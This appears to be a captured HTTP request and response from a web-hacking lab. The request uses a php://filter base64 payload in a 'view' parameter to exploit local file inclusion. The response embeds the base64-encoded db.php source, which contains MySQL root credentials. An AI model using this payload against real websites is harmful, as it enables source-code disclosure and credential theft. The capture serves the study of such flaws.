 Request
Pretty Raw Hex \n
1 GET /dev/index.html?view=
php://filter/read=convert.base64-encode/resource=db.php HTTP/1.1
2 Host: 10.10.161.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=vt6jjnfj0rn3mf1un2p681d2g3
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
14 <!DOCTYPE HTML>
15 <!-- Website template by freewebsitetemplates.com -->
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
Law Firm
</title>
20 <link rel="stylesheet" href="css/style.css" type="text/css">
21 </head>
22 <body>
23 <div id="header">
24 <div class="clearfix">
25 <div class="logo">
26 <a href="index.html?view=index.html">
<img src="images/logo.png" alt="LOGO" height="52" width="
362">
</a>
27 </div>
28 <ul class="navigation">
29 <li class="active">
30 <a href="index.html?view=index.html">
Home
</a>
31 </li>
32 <li>
33 <a href="index.html?view=about.html">
About
</a>
34 </li>
35 </li>
36 <li>
37 <a href="index.html?view=contact.html">
Contact
</a>
38 </li>
39 </ul>
40 </div>
41 </div>
42 <p>
PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJ
vb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIj
sNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybmFtZSwgJHVzZXJuYW1lL
CAkcGFzc3dvcmQpOw0KDQppZiAoISRjb25uKSB7DQogIGRpZSgiQ29ubmVjdGlvbiBm
YWlsZWQ6ICIgLiBteXNxbGlfY29ubmVjdF9lcnJvcigpKTsNCn0NCmVjaG8gIkNvbm5
lY3RlZCBzdWNjZXNzZnVsbHkiOw0KPz4=
</p>
</body>
43 </html>